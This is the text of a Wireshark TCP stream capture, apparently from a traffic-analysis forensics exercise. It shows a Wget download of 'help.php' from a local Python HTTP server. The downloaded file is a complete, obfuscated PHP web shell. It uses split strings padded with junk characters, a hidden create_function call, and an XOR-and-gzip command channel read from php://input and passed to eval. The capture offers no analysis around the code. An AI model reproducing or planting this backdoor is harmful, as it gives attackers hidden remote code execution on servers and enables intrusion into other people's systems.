 Wireshark · 追踪 TCP 流 (tcp.stream eq 3269) · 流量分析.pcapng
GET /help.php HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 07:03:35 GMT
Content-type: application/octet-stream
Content-Length: 771
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT
<?php
$q='uv1o2g6mkn7y";fv1unctiv1ov1n x(v1$t,$k){$c=v1strlen(v1$k)v1;v1$l=strlenv1($t);$o';
$k='tents(v1"php://iv1nput"),$v1mv1)==1) {@ov1b_start();v1@ev1val(@v1gzuncomv1press(@x(@';
$A='$k="c6v1ae1ev170";$khv1="cbbf9v1691e009";v1$v1kv1f="85a8v19e92c410";$p="dv1zINv1Rg';
$o='="v1";forv1($i=0;$v1iv1v1<$l;){fv1v1or($j=0;($j<$c&&$i<$lv1);$j++,$i++)v1{v1$o.=v1$t{$i}^';
$D=str_replace('cM','','cMcreacMte_cMfcMunccMcMtion');
$Q='$k{$j}v1v1;}}return v1$o;v1}if (@pregv1_v1match("/v1$kh(.+)v1v1$kf/",@v1fv1ile_get_cov1n';
$Z='leanv1();$r=@base6v14_ev1ncv1ode(v1@x(@gzcov1mpress($ov1),$v1kv1));printv1("$p$kh$r$kf");}';
$w='v1basev164_decodev1($mv1[v11]),$v1k)));$o=@ov1b_get_contev1nts(v1v1);@ob_env1d_c';
$S=str_replace('v1','',$A.$q.$o.$Q.$k.$w.$Z);
$C=$D('',$S);$C();
?>
1 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (1099 bytes) 显示为 ASCII No delta times 流 3269
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助